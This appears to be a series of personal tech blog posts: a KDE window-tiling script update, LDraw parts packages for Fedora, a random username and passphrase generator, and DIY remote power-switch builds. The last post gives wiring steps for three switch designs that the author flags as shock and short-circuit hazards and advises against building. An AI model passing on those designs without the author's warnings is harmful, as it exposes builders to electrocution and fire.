While simple in concept, it dramatically improves the manageability of a large number of windows on multiple screens.
Since that first implementation, KDE or X11 introduced a change that broke some of the logic in the quicktile code for dealing with differences in behavior between different windows. All windows report location and size information for the part of the window inside the frame. When moving a window, some windows move the window inside the frame to the given coordinates (meaning that you set the window position to 100,100, and then query the location and it reports as 100,100). But other windows move the window _frame_ to the given coordinates (meaning that you set the window position to 100,100, and then query the location and it reports as 104,135). It used to be that we could differentiate those two types of windows because one type would show a client of N/A, and the other type would show a client of the hostname. But now, all windows show a client of the hostname, so I don't have a way to differentiate them.
Fortunately, all windows report their coordinates in the same way, so we can set the window's coordinates to the desired value, get the new coordinates, and if they aren't what were expected, adjust the coordinates we request by the error amount, and try again. That gets the window to the desired location reliably.
The downside is that you do see the window move to the wrong place and then shift to the right place. Fixing that would require finding some characteristic that can differentiate between the two types of windows. It does seem to be consistent in terms of what program the window is for, and might be a GTK vs QT difference or something. Alternatively, tracking the error correction required for each window could improve behavior by making a proactive adjustment after the first move of a window. But that requires maintaining state from one call of quicktile to the next, which would entail saving information to disk (and then managing the life-cycle of that data), or keeping it in memory using a daemon (and managing said daemon). For the moment, I don't see the benefit being worth that level of effort.
Here is the updated quicktile script.

To use the tool, you need to set up global keyboard shortcuts for the various quicktile subcommands. To make that easier, I created an importable quicktile shortcuts config file for KDE.
Of late I have also noticed that some windows may get rearranged when my laptop has the external monitor connected or disconnected. When that happens, I frequently wind up with a large number of windows with odd shapes and in odd locations. Clicking on each window, hitting Meta-Enter to snap it to the grid, and then moving it out of the way of the next window gets old very quickly. To more easily get back to some sane starting point, I added a quicktile snap all subcommand which will snap all windows on the current desktop to the grid. The shortcuts config file provided above ties that action to Ctrl-Meta-Enter.
This version works on Fedora 34; I have not tested on other distributions.
Sabaton Index updates
Sabaton released a few new lyric videos and a couple of new history videos. The SabatonIndex is updated with links to that new content.
LDraw Parts Library 2022-03 - Packaged for Linux
LDraw.org maintains a library of Lego part models upon which a number of related tools such as LeoCAD, LDView and LPub rely.
I packaged the 2022-03 parts library for Fedora 34 to install to /usr/share/ldraw; it should be straight-forward to adapt to other distributions.
The *.noarch.rpm files are the ones to install, and the .src.rpm contains everything so it can be rebuilt for another rpm-based distribution.
ldraw_parts-202203-ec1.fc34.src.rpm
ldraw_parts-202203-ec1.fc34.noarch.rpm
ldraw_parts-creativecommons-202203-ec1.fc34.noarch.rpm
ldraw_parts-models-202203-ec1.fc34.noarch.rpm
Sabaton "The War To End All Wars" album released
Sabaton released a new album this week with the theme of World War One titled The War To End All Wars. A previous album The Great War was also about WW1; the new album looks at another set of stories from that era, including "Christmas Truce", the story of a truce made by the ground forces on Christmas Eve. I've updated SabatonIndex with the discography and videos they've released for the new album.
Random Username Generator
Sometimes you need a username for a service, and you may not want it to be tied to your name. You could try to come up with something off the top of your head, but while that might seem random, it's still a name you would think of, and the temptation will always be to choose something meaningful to you. So you want to create a random username. On the other hand, "gsfVauIZLuE1s4gO" is extremely awkward as a username. It'd be better to have something more memorable; something that might seem kinda normal at a casual glance,
You could grab a random pair of lines from /usr/share/dict/words, but that includes prefixes, acronymns, proper nouns, and scientific terms. Even without those, "stampedingly-isicle" is a bit "problematical". So I'd rather use "adjective"-"noun". I went looking for word lists that included parts of speech information, and found a collection of English words categorized by various themes, which are grouped by parts of speech. The list is much smaller, but the words are also going to be more common, and therefore more familiar.
Using this word list, and choosing one adjective and one noun yields names like "gray-parent", "boxy-median", and "religious-tree". The smaller list means that such a name only has about 20 bits of randomness, but for a username, that's probably sufficient.
On the otherhand, we could use something like this for passwords like "correct horse battery staple", but in the form of adjective-adjective-adjective-noun. Given the part-of-speech constraint, 3 adjectives + 1 noun is about 40 bits of entropy. Increasing that to 4 adjectives and 1 noun gets about 49 bits of entropy.
So of course, I implemented such a utility in Python:
usage: generate-username [-h] [--adjectives ADJECTIVES] [--divider DIVIDER] [--bits BITS] [--verbose]

Generate a random-but-memorable username.

optional arguments:
  -h, --help            show this help message and exit
  --adjectives ADJECTIVES, -a ADJECTIVES
                        number of adjectives (default: 1)
  --divider DIVIDER     character or string between words (default: )
  --bits BITS           minimum bits of entropy (default: 0)
  --verbose             be chatty (default: False)
As the word list grows, the number of bits of entropy per word will increase, so the code calculates that from the data it actually has. It allows you to specify the number of adjectives and the amount of entropy desired so you can choose something appropriate for the usecase.
That said, 128 bits of entropy does start to get a little unweildy with 13 adjectives and one noun: "concrete-inverse-sour-symmetric-saucy-stone-kind-flavorful-roaring-vertical-human-balanced-ebony-gofer". Whoo-boy; that's one weird gofer. That could double as a crazy writing prompt.
If the word list had adverbs, we might be able to make this even more interesting. For that matter, it might be fun to create a set of "Mad Libs"-like patterns "The [adjective] [noun] [adverb] [verb] a [adjective] [noun]." Verb tenses and conjugations would make that more difficult to generate, but could yield quite memorable passphrases. Something to explore some other time.
Hopefully this will be useful to others.
LDraw Parts Library 2022-01 - Packaged for Linux
LDraw.org maintains a library of Lego part models upon which a number of related tools such as LeoCAD, LDView and LPub rely.
I packaged the 2022-01 parts library for Fedora 34 to install to /usr/share/ldraw; it should be straight-forward to adapt to other distributions.
The *.noarch.rpm files are the ones to install, and the .src.rpm contains everything so it can be rebuilt for another rpm-based distribution.
ldraw_parts-202201-ec1.fc34.src.rpm
ldraw_parts-202201-ec1.fc34.noarch.rpm
ldraw_parts-creativecommons-202201-ec1.fc34.noarch.rpm
ldraw_parts-models-202201-ec1.fc34.noarch.rpm
Remote Power Switches
Being able to turn a vacuum cleaner or fan on and off from across a room can make life much easier while working on a project. I had previously made an extension cord which incorporated a double lightswitch and had found that I was dragging that box around with the switch and the vacuum cleaner power cord plugged in, and that was getting awkward. So I created a dedicated "remote" switch power cable to make it easier to use.
I'm going to show four designs for such a remote switch. One of them is a reasonable design. Three of them add functionality, but also introduce hazards, and therefore I must recommend against them. But I find those interesting enough to explore.
All components use NEMA5-15 receptacles and plugs.
Basic Remote Switch


Beginning with the simplest design, we have a switch that controls a receptacle:
Complete parts list:
| Part | Qty |
|---|---|
| single-width deep electrical box | 2 |
| electrical box outlet cover plate | 1 |
| electrical box switch cover plate | 1 |
| conduit clamp grommet | 3 |
| heavy-duty extension cord | 1 |
| NEMA5-15 power outlet | 1 |
| light switch | 1 |
| fuse holder | 1 |
| fuse | 1 |
| wire nut | 1 |
| 10-12 AWG insulated female spade crimp terminal | 2 |
| 4-5" of stranded wire | 1 |
Cut the extension cord so you have the plug end connected to about 2 feet of wire, then cut the receptacle off the other part of the extension cord. This will give you a pigtail that can plug into a receptacle, and a length of power cable.
To create a hole in which to mount the fuse holder in the switch module, drill/dremel a hole of matching size in the electrical box knock-out plate opposite the knock-out plate removed for the power cable.



Wire the contraption up following the diagram above. The pigtail with the plug is wired to the receptical in the box, The wire nut is used inside the receptacle box to connect the hot wire from the pigtail to the hot wire in the power cable. The power cable runs from the receptacle box to the switch box. The power cable hot wire connects to the fuse holder in the switch box with a crimp terminal, and then the other lead on the fuse holder connects to the switch using a crimp terminal and the short length of stranded wire. The ground wire connects to the ground terminal on the switch.

Be sure to use a multimeter to check that your wiring is correct and you have not introduced a short before you plug it into power.
This is the reasonable design; it gives you a switch that controls a power outlet up to some number of feet away, depending on the size of the extension cord you started with. It solves the problem at hand. If you're here looking to solve that problem, this is the design to use, and you can skip the rest of the blog post. The remaining designs below, while more functional, introduce hazards that I cannot recommend.
But if you have an engineering mindset, come with me as I explore them anyway.
Extensible Remote Switch

The above design is quite functional, but you have to commit to the distance between the receptacle and the switch. We can add a receptacle and plug into the design between the two like this:
And now you can put a standard extension cord of almost arbitrary length between the receptacle box and the switch.
But this also introduces a hazard. Now the switch is its own module, and could accidentally be plugged into a regular power outlet and flipped "on", directly creating a short circuit. While doing so should throw a breaker or blow the fuse in the switch module, there is risk of problems, so I recommend against building this.
Complete parts list:
| Part | Qty |
|---|---|
| single-width deep electrical box | 2 |
| electrical box outlet cover plate | 1 |
| electrical box switch cover plate | 1 |
| conduit clamp grommet | 3 |
| heavy-duty extension cord | 1 |
| NEMA5-15 power outlet | 1 |
| light switch | 1 |
| fuse holder | 1 |
| fuse | 1 |
| wire nut | 1 |
| NEMA5-15 receptacle | 1 |
| NEMA5-15 plug | 2 |
| 10-12 AWG insulated female spade crimp terminal | 2 |
| 4-5" of stranded wire | 1 |
For this design, you make a different set of cuts on the power cord. Cut the extension cord so you have the plug end connected to about 2 feet of wire. From the other portion of the extension cord, cut two 2-foot lengths from the cut end to give you two 2-foot sections of power cable, with the remainder of the power cable still connected to the original receptacle.
Build a (shorter) extension cord:
Sub-assembly parts list:
| Part | Qty |
|---|---|
| heavy-duty extension cord receptacle + wire | 1 |
| NEMA5-15 plug | 1 |
Wire one of the plugs to the remaining part of the extension cord (which has the extension cord's original receptacle on it) to give you a (shortened) extension cord.
Build the receptacle module:
Sub-assembly parts list:
| Part | Qty |
|---|---|
| single-width deep electrical box | 1 |
| electrical box outlet cover plate | 1 |
| conduit clamp grommet | 2 |
| heavy-duty extension cord plug + 2' wire | 1 |
| heavy-duty extension cord 2' wire | 1 |
| NEMA5-15 power outlet | 1 |
| wire nut | 1 |
| NEMA5-15 receptacle | 1 |
The wire nut is used inside the receptacle box to connect the hot wire from the short plug pigtail to the hot wire going to the receptacle.
Build the switch box module:
Sub-assembly parts list:
| Part | Qty |
|---|---|
| single-width deep electrical box | 1 |
| electrical box switch cover plate | 1 |
| conduit clamp grommet | 1 |
| heavy-duty extension cord 2' wire | 1 |
| light switch | 1 |
| fuse holder | 1 |
| fuse | 1 |
| NEMA5-15 plug | 1 |
| 10-12 AWG insulated female spade crimp terminal | 2 |
| 4-5" of stranded wire | 1 |
Be sure to use a multimeter to check that your wiring is correct and you have not introduced a short before you plug any of this into power.
Double Remote Switch

A different functionality enhancement is to make the two receptacles in the receptical box independent of each other and put two switches in the control box, giving two controls in one device.
This also introduces a hazard, though a more subtle one; in this case we use the ground wire between the receptacle box and the control box to carry load current. The ground wire may be a smaller gauge wire than the neutral and hot conductors, and thus risk overheating. Additionally, the control box which you will be handling is no longer grounded; if something goes wrong electrically, you risk electrocution.
| Part | Qty |
|---|---|
| single-width deep electrical box | 2 |
| electrical box cover plate | 2 |
| conduit clamp grommet | 3 |
| heavy-duty extension cord | 1 |
| NEMA5-15 power outlet | 1 |
| double light switch | 1 |
| fuse holder | 1 |
| fuse | 1 |
| spray paint, white | 1 |
| spray paint, black | 1 |
| wire nut | 1 |
| 10-12 AWG insulated female spade crimp terminal | 2 |
| 4-5" of stranded wire | 1 |

Lightly sand the faceplates,

and paint one half white and one half black.
For this design, you make the same cuts in the extension cord as for the single remote switch design. Cut the extension cord so you have the plug end connected to about 2 feet of wire, then cut the receptacle off the other part of the extension cord. This will give you a pigtail that can plug into a receptacle, and a length of power cable.
Wire the contraption up following the diagram above. The wire nut is used to connect the hot wire inside the receptacle box.
Note that you will likely need to snap off a metal tab connecting the hot terminals of the receptacles to make them independently controllable.
Be sure to use a multimeter to check that your wiring is correct and you have not introduced a short before you plug it into power.
Once the painted faceplates have dried, install them so that the white switch controls the white receptacle, and the black switch controls the black receptacle.
Double Extensible Remote Switch
The two previous enhancements can be combined to yield the most functional, but also the most hazardous version of this remote power switch:
| Part | Qty |
|---|---|
| single-width deep electrical box | 2 |
| electrical box cover plate | 2 |
| conduit clamp grommet | 3 |
| heavy-duty extension cord | 1 |
| NEMA5-15 power outlet | 1 |
| double light switch | 1 |
| fuse holder | 1 |
| fuse | 1 |
| spray paint, white | 1 |
| spray paint, black | 1 |
| wire nut | 1 |
| NEMA5-15 receptacle | 1 |
| NEMA5-15 plug | 2 |
| 10-12 AWG insulated female spade crimp terminal | 2 |
| 4-5" of stranded wire | 1 |
Paint the faceplates as for the previous build.

